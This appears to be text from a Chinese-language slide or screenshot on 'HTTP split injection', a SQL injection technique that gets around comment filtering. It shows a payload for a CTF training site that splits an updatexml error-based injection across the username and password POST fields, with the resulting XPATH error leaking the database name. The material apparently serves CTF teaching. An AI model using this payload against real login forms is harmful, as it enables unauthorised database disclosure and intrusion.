 HTTP分割注入
HTTP分割注入是在面对特定限制（如注释符过滤）的情况下，攻击者通过巧妙构造SQL
语句来达到注入目的方法。
Load URL
http://ctf5.shiyanbar.com/web/baocuo/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=1' or updatexml/*&password=*/(1,concat(0x7e,(SELECT database()),0x7e),1)or'1
XPATH syntax error: '~error_based_hpf~'